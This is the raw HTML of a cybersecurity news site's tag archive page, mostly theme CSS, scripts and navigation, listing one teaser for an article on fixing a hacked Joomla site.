<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/tags/1699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="archive tag tag-fix-joomla-hack tag-1699 tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Tuesday 27 January 2026 / 1:23 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->
		
		<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper">
			
			<div class="container">
				<div class="row">
					<div class="col-sm-8 content-blocker">

						<!-- block content -->
						<div class="block-content">

							<!-- grid box -->
							<div class="grid-box">
																																<div class="news-post large-post post-19089 post type-post status-publish format-standard has-post-thumbnail hentry category-cybersecurity tag-fix-joomla-hack tag-website-has-been-hacked">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/Why-should-your-health-startup-give-priority-to-privacy-and-data-security.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Why should your health startup give priority to privacy and data security" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/Why-should-your-health-startup-give-priority-to-privacy-and-data-security.jpg 877w, https://www.hackercombat.com/wp-content/uploads/Why-should-your-health-startup-give-priority-to-privacy-and-data-security-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/Why-should-your-health-startup-give-priority-to-privacy-and-data-security-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/learn-five-easy-steps-to-fix-joomla-hack/">Learn Five Easy Steps To Fix Joomla Hack </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>May 8, 2020</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/seoindia/" title="Posts by Paul Hamilton‏" rel="author">Paul Hamilton‏</a></li>
		<li> <a href="https://www.hackercombat.com/learn-five-easy-steps-to-fix-joomla-hack/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>When we talk about the second most popular Current Management System (CMS), then Joomla is there. It enables the user to do website publishing conveniently, and it is user-friendly. Although&#8230;</p>
	<a href="https://www.hackercombat.com/learn-five-easy-steps-to-fix-joomla-hack/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																
								
								

							</div>
							<!-- End grid box -->


							<!-- pagination box -->
							<div class="pagination-box">
								<p>Page 1 of 1</p>								
							</div>
							<!-- End Pagination box -->

						</div>
						<!-- End block content -->

					</div>

					<div class="col-sm-4 sidebar-sticky">

						
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
